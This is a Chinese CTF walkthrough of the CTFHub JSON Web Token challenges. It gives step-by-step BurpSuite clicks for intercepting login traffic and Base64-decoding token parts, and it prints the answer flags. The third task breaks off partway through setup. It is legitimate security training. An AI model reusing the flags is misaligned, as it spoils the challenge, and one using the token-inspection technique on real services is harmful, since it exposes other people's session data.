十一、JSON Web Token
11.1、基础知识
(1)点击题目附件,打开https://www.wolai.com/ctfhub/hcFRbVUSwDUD1UTrPJbkob

(2)划到最后,得到flag为ctfhub{cfd61b8a7397fa7c10b2ae548f5bfaef}
11.2、敏感信息泄露
(1)打开http://challenge-abc07f7575ab21c3.sandbox.ctfhub.com:10800/


(2)输入用户名和密码,点击Login查看页面状态


(3)打开BurpSuite,点击Proxy出现以下情况,点击OK

(4)点击Settings,再点击Burp’s browser,再勾选Allow Burp’s browser to run without a sendbox
(5)点击Intercept is off,然后点击Open browser

(6)打开浏览器中输入网址,点击Enter

(7)点击Forward

(8)输入用户名和密码,点击Login
(9)右击点击Send to Decoder

(10)点击Decoder,Decode as … 选择Base64,获得字符串e101037a6a5f5ba}

(11)往下划动,获得字符串ctfhub{6ab0d4c8f

(12)拼接,得到flag为ctfhub{6ab0d4c8fe101037a6a5f5ba}
11.3、无签名
(1)打开http://challenge-110cde781d2d33bb.sandbox.ctfhub.com:10800/login.php

(2)输入用户名和密码,点击Login查看页面状态


(3)打开BurpSuite,点击Proxy出现以下情况,点击OK

(4)点击Settings,再点击Burp’s browser,再勾选Allow Burp’s browser to run without a sendbox

(5)点击Intercept is off,然后点击Open browser
